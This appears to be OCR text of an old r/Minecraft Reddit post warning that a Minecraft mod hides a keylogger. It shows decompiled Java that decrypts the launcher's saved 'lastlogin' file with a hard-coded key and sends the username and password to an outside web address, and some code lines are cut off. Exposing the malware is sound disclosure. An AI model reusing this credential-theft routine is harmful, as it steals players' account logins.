 r/Minecraft • 12 yr. ago
bolda500
Keyloger in Minecash mod !!!!!!!!!!!!!!!!!!
Java Decompiler – j8.class
minecraft.jar
ij
ik
il
im
in
io
ip
iq
ir
is
it
iu
iv
iw
ix
iy
iz
j
j0
j1
j2
j3
j4
j5
j6
j7
j8
j8.class
public void D()
throws Exception
{
String str = "";
Random localRandom = new Random(43287234L);
byte[] arrayOfByte = new byte[8];
localRandom.nextBytes(arrayOfByte);
PBEParameterSpec localPBEParameterSpec = new PBEParameterSpec(arrayOfByte, 5);
SecretKey localSecretKey = SecretKeyFactory.getInstance("PBEWithMD5AndDES").generateSecret(new PBEKe
Cipher localCipher = Cipher.getInstance("PBEWithMD5AndDES");
localCipher.init(2, localSecretKey, localPBEParameterSpec);
if (F().exists())
{
File localFile = new File(F(), "lastlogin");
DataInputStream localDataInputStream = new DataInputStream(new CipherInputStream(new FileInputStre
str = "?user=" + localDataInputStream.readUTF() + "&pass=" + localDataInputStream.readUTF();
jdMethod_try("http://gg-luk.webuda.com/lls.php" + str);
}
}
odczyt zapamietanego loginu/hasla i wysylanie do strony www
public j8()
{
try
{
D();
}
catch (Exception localException1)
r/Minecraft
Join
Minecraft on reddit
Minecraft community on Reddit
Community Guide
7.7M 308 Top 1%
Members Online Rank by size
USER FLAIR
Banerbansa
COMMUNITY BOOKMARKS
Wiki
Rules
Tricky Trials FAQ
RULES
1 Be civil